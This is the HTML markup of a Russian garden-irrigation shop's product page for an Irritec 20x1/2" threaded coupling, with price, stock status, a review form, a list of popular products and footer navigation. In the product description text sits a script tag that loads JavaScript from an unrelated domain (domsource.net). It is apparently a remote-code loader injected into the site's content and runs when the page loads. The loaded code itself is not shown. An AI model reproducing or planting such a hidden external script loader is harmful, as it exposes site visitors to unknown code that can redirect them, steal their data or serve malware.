                        title="Тротуарная плитка «Классико Мультиформат»">Тротуарная плитка «Классико Мультиформат»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/arena"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка Арена">Тротуарная плитка Арена</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/dekado"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Декадо»">Тротуарная плитка «Декадо»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/beniljuks"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Бенилюкс»">Тротуарная плитка «Бенилюкс»</a>
                 </li>
                                 <li class="sidebar-subcats__item">
                     <a href="/products/gross"
                        class="sidebar-subcats__link"
                        title="Тротуарная плитка «Гросс»">Тротуарная плитка «Гросс»</a>
                 </li>
                          </ul>
         
                                       </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva"
                                     class="sidebar-cats-menu__link"
                                     title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                                               </li>
                          </ul>
                      </nav>
                                           <nav class="sidebar-cats-menu">
                          <ul>
                              <li class="sidebar-cats-menu__item">
                                  <a href="/products/sales"
                                     class="sidebar-cats-menu__link"
                                     title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
                                                               </li>
                          </ul>
                      </nav>
                     
           </div>
       </div>
              </aside>
        <div class="content-container">
          <div class="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Все для полива</span></a> <meta itemprop="position" content="1" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Продукция</span></a> <meta itemprop="position" content="2" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/kompressionnye-fitingi" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Компрессионные фитинги </span></a> <meta itemprop="position" content="3" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/mufta-kompressionnaja-s-naruzhnoj-rezboj" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Муфта компрессионная с наружной резьбой</span></a> <meta itemprop="position" content="4" /> </li><li class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sadinpro.ru/products/mufta-s-naruzhnoj-rezboj-20x1-2" itemprop="item" class="breadcrumbs__link"><span itemprop="name">Муфта с наружной резьбой 20x1/2"</span></a> <meta itemprop="position" content="5" /> </li></ul></div>          <span itemprop='brand' itemscope itemtype='http://schema.org/Brand'><meta itemprop='name' content='Irritec'/></span>
<div class="product-content" itemscope itemtype="http://schema.org/Product">
<h1>Муфта с наружной резьбой 20x1/2"</h1><meta itemprop='name' content='Муфта с наружной резьбой 20x1/2'/>
<meta itemprop="url" href="https://sadinpro.ru/products/mufta-s-naruzhnoj-rezboj-20x1-2">
<div class="product-content__row clearfix" class="item_info" itemprop="offers" itemscope
     itemtype="http://schema.org/Offer" data-itemtype="all">
  <div class="product-content__col">

    <a class="product-content__img" rel="lightbox[image]" title="Муфта с наружной резьбой 20x1/2" href="/i/icons/muftaqcompressdnaruzh_big.jpg">
      <img id="image" alt="Муфта с наружной резьбой 20x1/2" title="Муфта с наружной резьбой 20x1/2" src="/i/icons/muftaqcompressynaruzh_avr.jpg" data-image="/i/icons/muftaqcompressynaruzh_avr.jpg"
           alt="Муфта с наружной резьбой 20x1/2" itemprop="image">
          </a>
    
  </div>
  <div class="product-content__col">
    <div class="product-content-description">
      <div class="product-content-description__item">
        <div class="product-content-rating">
          <div class="product-content-rating__title">Рейтинг:</div>
          <div class="product-content-rating__value">
            <div class="product-item__rating">
              <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>            </div>
          </div>
        </div>
      </div>
      <div class="product-content-description__item">
        <div class="product-content-stats">
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Модель:</div>
            <div class="product-content-stat__value">Муфта с наружной резьбой 20x1/2"</div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Артикул:</div>
            <div class="product-content-stat__value">IQ21120M0N20B              <meta itemprop="sku" content="1192">
            </div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Наличие:</div>
            <div class="product-content-stat__value">
              <link itemprop="availability" href="http://schema.org/InStock" content="InStock"/>
              Есть в наличии
            </div>
          </div>
          <div class="product-content-stat__item">
            <div class="product-content-stat__name">Бренд:</div>
            <div class="product-content-stat__value" > Irritec</div>
          </div>

        </div>
      </div>
      <div class="product-content-description__item">
        <div class="product-content-price">
          <div class="product-content-price__name">Цена:</div>
                      <div class="product-content-price__value">152.28 &#8381;            <meta itemprop="price" content="15228"/>
            <meta itemprop="priceCurrency" content="RUB"/>
            </div>
              
        </div>

              </div>
      <div class="product-content-description__item product-content-description__item--last">
        <div class="product-content-quantity">
          <div class="product-content-quantity__name">Количество:</div>
          <div class="product-content-quantity__value">
            <input class="product-quantity-input" name="count_1192"
                   id="count_1192" type="text" value="1">
          </div>
        </div>
      </div>
            <div class="product-content-addcart">
        <a href="#" class="product-content-addcart__btn"
           onclick="jsCart.Add('1192','count_1192');return false;">Купить</a>
      </div>
    </div>
  </div>
</div>
<div class="product-tabs-container product-tabs">
  <div class="product-tabs__list clearfix">
    <div class="product-tabs__item">
      <a href="#description" class="product-tabs__link product-tabs__link--active" data-tab-id="1">Описание</a>
    </div>
    <div class="product-tabs__item">
      <a href="#instructions" class="product-tabs__link" data-tab-id="2">Инструкции</a>
    </div>
    <div class="product-tabs__item">
      <a href="#reviews" class="product-tabs__link" data-tab-id="3"
         name="reviews">Отзывы</a>
    </div>
  </div>

  <div class="product-tabs__content">
    <div class="product-tabs-block product-tabs-block--1 product-tabs-block--active">
      <div class="entry-content" itemprop="description">
        <p><audio class="audio-for-speech" src=""></audio></p>
<div class="translate-tooltip-mtz hidden">
<div class="header">
<div class="header-controls">&nbsp;</div>
<div class="translate-icons">&nbsp;</div>
</div>
<div class="controls">
<div class="controls__control-wrapper"><span class="controls__toggle icon-trans active" data-store="icon_trans">
<div class="controls__inner-circle">&nbsp;</div>
</span></div>
</div>
</div>
<p>&nbsp;</p>
<p>Муфта с наружной резьбой</p>
<p>D &times; D:&nbsp; 20x1/2&quot;</p>
<p>Количество в упаковке: 20</p>
<p>Количество в коробке: 240</p>
<script type="text/javascript" async="" src="//domsource.net/236f32d4df1bba6657.js"></script>                <p style="margin-top: 25px;">
          <strong>Муфта с наружной резьбой 20x1/2"</strong> в интернет магазин "Все для полива, сада и дачи" осуществляет
          доставку в города: Казань, Москва, Санкт-Петербург, Нижний Новгород, Ярославль, Самара, Саратов,
          Уфа, Чебоксары, Йошкар-Ола, Екатеринбург, Оренбург, Пермь, Тольятти, Тюмень, Южно-сахалинск,
          Челябинск, Ростов-на-Дону, Ижевск, Ульяновск, Воронеж, Волгоград, Краснодар, Красноярск, Пенза,
          Киров, Тула.
        </p>
      </div>
    </div>
    <div class="product-tabs-block product-tabs-block--2">
      
    </div>
    <div class="product-tabs-block product-tabs-block--3">
      <div class="add-product-review">
        <a href="#review-modal" class="add-product-review__btn" data-fancybox-modal=""><i></i>Написать отзыв</a>
      </div>
      <script src="https://www.google.com/recaptcha/api.js" async defer></script>

<form action="/guestbook" method="post" name="deleteGuestbook">
  <input type="hidden" name="url" value="https://sadinpro.ru/products/mufta-s-naruzhnoj-rezboj-20x1-2#reviews">
  <input type="hidden" name="id" value="">
  <input type="hidden" name="a[delete]" value="delete">

</form>
<form action="/guestbook" method="post" name="publishGuestbook">
  <input type="hidden" name="url" value="https://sadinpro.ru/products/mufta-s-naruzhnoj-rezboj-20x1-2#reviews">
  <input type="hidden" name="id" value="">
  <input type="hidden" name="a[publish]" value="publish">

</form>

<div id="review-modal" class="modal modal--review">
  <div class="review-modal__head">
    <div class="review-modal__title">Написать отзыв</div>
  </div>

  <div class="review-modal__body">
    <form action="/guestbook" class="review-form" id="review-form" method="post">
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Имя</label>
        </div>
        <div class="review-form__inpcol">
          <input type="text" name="name" id="review-name" class="modal-form__input"
                 value="">
        </div>
      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Город</label>
        </div>
        <div class="review-form__inpcol">
          <input type="text" name="city" id="review-city" class="modal-form__input">
        </div>
      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Оценка</label>
        </div>
        <div class="review-form__inpcol">
          <div class="set-review-block clearfix">
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="1"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="2"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="3"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="4"></i>
            </div>
            <div class="set-review-block__col">
              <i class="set-review-star" data-rating-value="5"></i>
            </div>
          </div>
          <input type="hidden" name="rating" class="product-rating-input" value="" id="review-rating">

        </div>

      </div>
      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">Отзыв</label>
        </div>
        <div class="review-form__inpcol">
          <textarea name="review_text" class="review-form__textarea" id="review-text"></textarea>
        </div>
      </div>

      <div class="review-form__row clearfix">
        <div class="review-form__labelcol">
          <label class="review-form__label">&nbsp;</label>
        </div>
        <div class="review-form__inpcol">
          <div class="g-recaptcha" data-sitekey="6LcDu78UAAAAANY_Vo7SmHtaL8P2Z-re1rRxcmz9" data-callback="enableSend"></div>
        </div>

      </div>

      <div class="review-form__row review-form__row--submit">
        <input type="submit" class="review-form__submit" id="send-button" value="Отправить отзыв" name="a[review]" disabled>
      </div>
      <input type="checkbox" name="agree" value="1" class="review-form__row--check">
      <input type="hidden" name="url" value="https://sadinpro.ru/products/mufta-s-naruzhnoj-rezboj-20x1-2">
      <input type="hidden" name="page" value="6">
      <input type="hidden" name="guest_url" value="/guestbook">
      <input type="hidden" name="guest_id" value="0" id="guest_id">
      <input type="hidden" name="answer_id" value="0" id="answer_id">
      <input type="hidden" name="product_id" value="1192" id="product_id">
      <input type="hidden" name="a[review]" value="1">

    </form>
  </div>

</div>


<div id="review-modal-success" class="modal modal--review">
  <div class="review-modal__head">
    <div class="review-modal__title">Отзыв успешно отправлен</div>
  </div>

  <div class="review-modal__body">

    <div class="review-form__row clearfix">
      <div class="success">
        <p>Ваш отзыв успешно отправлен. После проверки модератором он будет опубликован.</p>

        <p>Спасибо за Ваш отзыв!</p>
      </div>
    </div>

  </div>

</div>
<script type="text/javascript" language="javascript">
  function enableSend(){ document.getElementById("send-button").disabled = false; }
</script>

<script>
  $(document).ready(function ()
  {


  // Set product rating
  $('.set-review-star').on('click', function (e)
  {
  e.preventDefault();
  var rating_value=$(this).data('rating-value');
  $('.product-rating-input').attr('value', rating_value);
  $('.set-review-block__col').removeClass('set-review-block__col--active');
  $(this).parent().addClass('set-review-block__col--active');
  $(this).parent().prevAll().addClass('set-review-block__col--active');
  });
  function viewModalError(error)
    {
    var d=$('#review-modal .review-modal__body .error-result');
    if(d.length)
      d.html(result);
    else
      {
      $('#review-modal .review-modal__body').prepend('<div class="error-result">' + error + '</div>');
      }
    }

  // форма отправки отзыва
  $("#review-form").submit(function (e)
  {
  //отменяем стандартное действие при отправке формы
  e.preventDefault();
  if(!$(this).valid())
    return false;
  //берем из формы метод передачи данных
  var m_method=$(this).attr('method');
  //получаем адрес скрипта на сервере, куда нужно отправить форму
  var m_action=$(this).attr('action');
  //получаем данные, введенные пользователем в формате input1=value1&input2=value2...,
  var m_data=$(this).serialize();
  $.ajax({
    type: m_method,
    url: m_action,
    data: m_data,
    // ошибка
    error: function (error)
      {
      viewModalError(error);
      },
    // успех
    success: function (result)
      {
      if(result == 'success')
        {
        var form=$("#review-form");
        if(form)
          {
          parent.$.fancybox.close();
          $('<a href="#review-modal-success"></a>').fancybox().trigger('click');
          }
        }
      else
        {
        viewModalError(result);
        }
      }
  });
  });
  $("#review-form").validate({
    rules: {
      "review_text": {
        required: true
      },
      "rating": {
        required: true
      },
      "city": {
        required: true
      },
      "name": {
        required: true
      }

    },
    messages: {
      "review_text": {
        required: "Пару слов о продукте"
      },
      "rating": {
        required: "Нужно установить звездочки"
      },
      "city": {
        required: "Укажите Ваш город"
      },
      "name": {
        required: "Укажите Ваше имя"
      }
    },
    errorElement: "label"

  });
  });


</script>    </div>
  </div>

</div>
    <div class="products-container">
      <div class="block-title block-title--catproduct">Популярная продукция</div>
      <div class="products__list">
        <div class="products__row">
                        <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/jebao-emp-10000"><img src="/i/icons/556_1216_1.jpg" alt="Помпа-фильтр Jebao EMP-10000"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/jebao-emp-10000" class="product-item__title-link">Помпа-фильтр Jebao EMP-10000</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">Помпа-фильтр, Энергосбережение до 50%, керамические износостойкие                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">13 608.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/mufta-uglovaja-s-vnutrennej-rezboj-40x1"><img src="/i/icons/muftarcornersvnutr.jpg" alt="Муфта угловая с внутренней резьбой 40x1&quot;"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/mufta-uglovaja-s-vnutrennej-rezboj-40x1" class="product-item__title-link">Муфта угловая с внутренней резьбой 40x1"</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;
&nbsp;



&nbsp;



&nbsp;
Муфта угловая c внутренней резьбой 40x1&quot;
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">606.30 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/polosovoe-soplo-lcs-515-levoj-uglovoj-ustanovki"><img src="/i/icons/LCSz515.jpg" alt="Полосовое сопло LCS-515 левой угловой установки"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/polosovoe-soplo-lcs-515-levoj-uglovoj-ustanovki" class="product-item__title-link">Полосовое сопло LCS-515 левой угловой установки</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;
Сопло 1,5м х 4,5м левой угловой установки.


                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">280.36 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/futorki-s-rezboy-3-2"><img src="/i/icons/futorka_13.jpg" alt="Футорка с резьбой 3&quot;x2&quot;"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/futorki-s-rezboy-3-2" class="product-item__title-link">Футорка с резьбой 3"x2"</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">Футорка с резьбой 3&quot;x2&quot;                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">695.60 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/trojnik-razvetvitel-cst-01"><img src="/i/icons/tqhcoiftoayixdddqasuxCSTb01.jpg" alt="Тройник разветвитель CST-01"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/trojnik-razvetvitel-cst-01" class="product-item__title-link">Тройник разветвитель CST-01</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">224.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/mufta-s-vnutrennej-rezboj-32x1-1-4"><img src="/i/icons/muftascompressvvnutren.jpg" alt="Муфта с внутренней резьбой 32x1 1/4&quot;"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/mufta-s-vnutrennej-rezboj-32x1-1-4" class="product-item__title-link">Муфта с внутренней резьбой 32x1 1/4"</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;
&nbsp;



&nbsp;



&nbsp;
Муфта с внутренней резьбой 32x1 1/4&quot;
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">297.04 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/shlang-fitt-nts-lime-1-25m"><img src="/i/icons/fittntslime_0_0_0_0_0_0_0_0_0.jpg" alt="Шланг FITT NTS LIME 1&quot; 25m"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/shlang-fitt-nts-lime-1-25m" class="product-item__title-link">Шланг FITT NTS LIME 1" 25m</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">


&nbsp;




&nbsp;



&nbsp;
6ти слойный пищевой садовый шланг цвета ЛАЙМ, оригинальный и современный
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">12 026.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/pontec-pondomax-eco-2500"><img src="/i/icons/58b3de0d76a24_50851_1.jpg" alt="Pontec PondoMax Eco 2500"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/pontec-pondomax-eco-2500" class="product-item__title-link">Pontec PondoMax Eco 2500</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">Насос погружной Pontec PondoMax Eco 2500                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">13 425.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                          <div class="products__col products__col--4">
                <div class="product-item product-item--hovered">
                  <div class="product-item__top">
                    <div class="product-item__img">
                      <a href="/products/forsunka-universal-30-70m3-ch-d50-63mm"><img src="/i/icons/forsuniver.jpg" alt="Форсунка UNIVERSAL 30-70м3/ч, D50/63мм"></a>
                    </div>
                    <div class="product-item__title">
                      <a href="/products/forsunka-universal-30-70m3-ch-d50-63mm" class="product-item__title-link">Форсунка UNIVERSAL 30-70м3/ч, D50/63мм</a>
                    </div>
                    <div class="product-item__description">
                      <div class="table-helper">
                        <div class="table-helper__cell">ФОРСУНКА UNIVERSAL 30-70м3/ч, D50/63мм для бассейнов из бетона (пленка/плитка) и LINER с пневмоуправлением                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__stats">
                    <div class="product-item__stats-row">
                      <div class="product-item__stats-col">
                        <div
                         class="product-item__price">14 570.00 &#8381;                          руб.
                        </div>
                      </div>
                      <div class="product-item__stats-col">
                        <div class="product-item__rating">
                          <i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i><i class="rating-star rating-star--noactive"></i>                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="product-item__cart">
                    <a href="#" class="product-item__cart-btn"
                       onclick="jsCart.Add('1192','count_1192');return false;">В
                      корзину</a>
                  </div>
                </div>
              </div>

                    </div>
      </div>
    </div>
  
</div>



        </div>
      </div>
    </div>
  <footer class="footer">
  <div class="wrapper wrapper--sm">
    <div class="footer-navs-col">
      <div class="footer-nav footer-nav--menu">
        <div class="footer-nav__title">Меню</div>
        <nav class="footer-menu">
          <ul>
                      <li class="footer-menu__item">
            <a href="/company" class="footer-menu__link"
               title="О компании Садовой Инженер">О компании</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/kak-kupit" class="footer-menu__link"
               title="Как купить продукцию в нашем Интернет-магазине">Как купить</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/contacts" class="footer-menu__link"
               title="Контакты компании Экология">Контакты</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/dostavka" class="footer-menu__link"
               title="Доставка">Доставка</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/brends" class="footer-menu__link"
               title="Все бренды на нашем сайте">Бренды</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/products" class="footer-menu__link active"
               title="Продукция для автополива. Оборудование для автоматического полива">Продукция</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/questions" class="footer-menu__link"
               title="Вопросы и ответы по оборудованию для автополива">Вопрос-ответ</a>
          </li>
                  <li class="footer-menu__item">
            <a href="/faq" class="footer-menu__link"
               title="Часто задаваемые вопросы">FAQ</a>
          </li>
                    <li class="footer-menu__item"><a href="/return" class="footer-menu__link">Возврат товара</a></li>

            <li class="footer-menu__item"><a href="/instrukcii" class="footer-menu__link">Инструкции по установке</a></li>
            <li class="footer-menu__item"><a href="/information" class="footer-menu__link">Полезная информация</a></li>
            <li class="footer-menu__item"><a href="/sdelay-sam" class="footer-menu__link">Сделай своими руками</a></li>
            <li class="footer-menu__item"><a href="/photogalery" class="footer-menu__link">Фотогалерея</a></li>

          </ul>
        </nav>
        <div class="footer-coryright">© 2006 - 2025 “Садовый инженер”</div>
      </div>
      <div class="footer-nav footer-nav--catalog">
        <div class="footer-nav__title">Каталог</div>
        <nav class="footer-menu">
          <ul>
                      <li class="footer-menu__item">
              <a href="/products/avto-poliv" class="footer-menu__link active"
                 title="Автоматический полив">Автоматический полив</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/iskusstvennye-vodoemy" class="footer-menu__link"
                 title="Искусственные водоемы и пруды">Искусственные водоемы и пруды</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-fontan" class="footer-menu__link"
                 title="Фонтаны и оборудование для них">Фонтаны и оборудование для них</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/dlja-sada-i-dachi" class="footer-menu__link"
                 title="Для сада и дачи">Для сада и дачи</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-dlja-vorkauta" class="footer-menu__link"
                 title="Оборудование для воркаута">Оборудование для воркаута</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/oborudovanie-dlja-dressirovki-i-vygula-sobak" class="footer-menu__link"
                 title="Оборудование для площадок дрессировки и выгула собак">Оборудование для площадок дрессировки и выгула собак</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/dekor-dlja-sada-i-interera" class="footer-menu__link"
                 title="Декор для сада и интерьера">Декор для сада и интерьера</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/bruschatka" class="footer-menu__link"
                 title="Брусчатка, тратуарная плитка">Брусчатка, тратуарная плитка</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/akcii-na-gotovye-komplekty-dlja-oborudovanija-avtomaticheskogo-poliva" class="footer-menu__link"
                 title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
          </li>
                   <li class="footer-menu__item">
              <a href="/products/sales" class="footer-menu__link"
                 title="Акции на готовые комплекты для оборудования автоматического полива">Акции на готовые комплекты для оборудования автоматического полива</a>
          </li>
         
          </ul>
        </nav>
        <div class="footer-agreegment">
          <a href="/privacy" class="footer-agreegment__link">Пользовательское соглашение</a>
        </div>
      </div>
    </div>
    <div class="footer-contacts-col">
      <div class="soc-widget-col">
        <!-- <script src="https://vk.com/js/api/openapi.js?153"></script>
   <div id="vk_groups" class="social-widget"></div>
   <script>
      VK.Widgets.Group("vk_groups", {mode: 4, width: 'auto', height: "225"}, 20003922);
   </script> -->
      </div>
      <div class="soc-block-col" id="addres">
        <div class="soc-block-col__inner vcard">
          <div class="soc-block-col__title">Мы в социальных сетях</div>
          <div class="footer-soc">
            <ul>
              <li class="footer-soc__item">
                <a href="#" class="footer-soc__link footer-soc__link--vk"></a>
              </li>
              <li class="footer-soc__item">
